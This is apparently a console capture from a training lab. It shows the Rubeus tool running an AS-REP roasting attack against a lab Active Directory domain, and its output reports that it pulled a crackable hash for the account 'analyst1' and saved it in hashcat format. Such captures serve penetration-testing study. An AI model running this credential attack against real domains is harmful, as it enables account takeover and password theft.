 PS C:\Users\uatoperator\Documents> .\Rubeus.exe asreproast /format:hashcat /outfile:asreproast.hashes
Rubeus
v1.4.2
[*] Action: AS-REP roasting
[*] Target Domain : els-child.eLS.local
[*] SamAccountName : analyst1
[*] DistinguishedName : CN=Analyst One,CN=Users,DC=els-child,DC=eLS,DC=local
[*] Using domain controller: els-child.eLS.local (10.100.10.253)
[*] Building AS-REQ (w/o preauth) for: 'els-child.eLS.local\analyst1'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\uatoperator\Documents\asreproast.hashes
[*] Roasted hashes written to : C:\Users\uatoperator\Documents\asreproast.hashes